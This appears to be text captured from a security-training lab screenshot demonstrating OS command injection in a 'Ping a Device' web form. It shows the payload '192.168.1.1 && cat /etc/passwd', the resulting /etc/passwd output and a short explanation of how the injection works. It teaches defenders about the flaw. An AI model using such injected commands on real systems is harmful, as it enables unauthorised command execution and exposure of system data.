 Ping a Device
Instructions
Use the cat command to read file
content. Enter the selected IP
followed by '&& cat /etc/passwd' in
the IP input field.
192.168.1.1 && cat /etc/passwd
Previous
search-o-bot.com?domain=192.168.1.1 && cat /etc/passwd
192.168.1.1 && cat /etc/passwd
Submit
PING 192.168.1.1 (192.168.1.1): 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=64 time=0.045 ms
--- 192.168.1.1 ping statistics ---
--- 192.168.1.1 ping statistics ---
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
Operations
When we enter an IP address, the application runs a
ping command to check if the device is reachable. If
it replies, the device is reachable.
Appending && ls exploits command injection,
causing the server to list directory contents via the
ls command, demonstrating unintended command
execution.
Using && cat /etc/passwd reads and displays the
/etc/passwd file, revealing user account details
and illustrating how command injection can expose
sensitive system data.